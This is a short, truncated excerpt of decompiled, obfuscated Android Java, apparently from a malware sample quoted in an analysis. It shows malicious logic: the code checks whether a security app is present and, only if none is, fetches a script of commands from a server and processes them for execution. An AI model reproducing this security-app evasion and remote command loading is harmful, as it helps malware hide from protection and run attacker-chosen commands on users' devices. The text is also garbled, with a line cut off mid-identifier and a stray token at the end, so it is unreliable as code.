 public void i() {
Log.c("aba", "==script==check script exec env in sub thread in x");
long v0 = 1000;
try {
Thread.sleep(v0);
}
catch(InterruptedException v0_1) {
v0_1.printStackTrace();
}
if(!g.checkSecApp(true) && (this.q())) {
是否存在安全应用
this.loadSvrScript();
}
}
public void loadSvrScript() {
this.cmdList = d.a(com.cx.scripter.collect.data.c.getSvrScript(this.makePostData()));
Log.c("aba", "==script==load server script list and parse to list in x, list size=" + this.cmdL
if(this.cmdList.size() != 0) {
this.processList();
}
}
public void processList() {
Integer v0_1;
String v0;
String v1 = "aba";
REEBUF